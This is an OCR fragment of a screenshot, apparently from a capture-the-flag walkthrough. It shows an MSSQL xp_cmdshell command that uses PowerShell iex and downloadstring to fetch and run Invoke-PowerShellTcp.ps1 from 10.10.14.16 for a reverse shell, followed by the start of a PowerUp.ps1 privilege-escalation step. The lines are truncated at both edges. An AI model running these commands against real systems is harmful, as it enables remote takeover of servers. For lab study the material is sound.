
ells/Invoke-PowerShellTcp.ps1
following command at the end of the file
owerShellTcp -Reverse -IPAddress 10.10.14.16 
cute the command on mssql to get a reverse s
_cmdshell powershell iex(new-object
lient).downloadstring(\”http://10.10.14.16:8000
llTcp.ps1\”)
e Escalation
 PowerUp.ps1 scipt to your own boxwget
raw.githubusercontent.com/PowerShellMafia/Po